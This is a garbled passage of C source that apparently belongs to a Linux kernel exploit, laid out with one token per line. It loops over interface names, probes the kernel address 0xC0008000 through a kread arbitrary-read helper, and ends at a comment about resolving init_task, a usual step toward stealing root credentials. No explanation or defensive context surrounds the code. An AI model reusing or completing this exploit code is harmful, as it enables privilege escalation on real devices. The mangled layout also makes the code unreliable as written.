
unsigned
int
 probe
;
while
(
(
e 
=
readdir
(
d
)
)
)
{
if
(
e
->
d_name
[
0
]
==
'.'
||
strcmp
(
e
->
d_name
,
"lo"
)
==
0
)
continue
;
strncpy
(
ifname
,
 e
->
d_name
,
IFNAMSIZ 
-
1
)
;
        probe 
=
0
;
if
(
kread
(
0xC0008000
,
&
probe
,
1
)
>
0
&&
 probe 
!=
0
)
{
closedir
(
d
)
;
return
0
;
}
}
closedir
(
d
)
;
return
-
1
;
}
/* ---- resolve init_task ---- */